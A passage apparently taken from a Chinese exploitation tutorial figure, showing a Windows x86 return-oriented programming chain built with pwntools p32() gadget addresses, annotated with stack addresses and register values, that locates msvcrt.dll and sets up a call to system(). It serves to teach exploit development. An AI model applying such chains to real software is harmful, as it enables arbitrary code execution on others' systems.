 ddr: 0x0012fcd8   |   |
### Start here
|   |
payload += p32(dll_addr+0x12AC)  # mov ebx, esp         A
ddr: 0x0012fcdc   |   |
# ebx: 0x0012fce0
|   |
payload += p32(dll_addr+0x128F)  # sub esp, 50h         A
ddr: 0x0012fce0 **|***+
payload += p32(0xdeadbeef)       # Cannot use           A
ddr: 0x0012fce4   |
payload += p32(0xdeadbeef)       # Cannot use           A
ddr: 0x0012fce8   |
payload += p32(dll_addr+0x1270)  # call eax             A
ddr: 0x0012fcec <-+
payload += p32(0x0012fc54)       # Change to Func       A
ddr: 0x0012fcf0
payload += p32(dll_addr+0x12BB)  # add ebx, 10h         A
ddr: 0x0012fcf4
payload += p32(dll_addr+0x12BB)  # add ebx, 10h         A
ddr: 0x0012fcf8
payload += p32(dll_addr+0x12BB)  # add ebx, 10h         A
ddr: 0x0012fcfc
payload += p32(dll_addr+0x12BB)  # add ebx, 10h         A
ddr: 0x0012fd00
payload += p32(dll_addr+0x12BB)  # add ebx, 10h         A
ddr: 0x0012fd04
# ebx: 0x0012fd3c
payload += p32(dll_addr+0x12BF)  # mov [ebx], eax       A
ddr: 0x0012fd08
# [0x0012fd3c] = 0x77be0000 -> Module(msvcrt.dll)
payload += p32(dll_addr+0x1297)  # mov eax, esp         A
ddr: 0x0012fd0c
# eax: 0x0012fd10
payload += p32(dll_addr+0x128B)  # add eax, 50h         A
ddr: 0x0012fd10
# eax: 0x0012fd60 -> system
payload += p32(dll_addr+0x125A)  # add ebx, 04h         A
ddr: 0x0012fd14
# ebx: 0x0012fd40
payload += p32(dll_addr+0x12BF)  # mov [ebx], eax       A
ddr: 0x0012fd18
# [0x0012fd40] = 0x0012fd60 -> system
图 1-2-16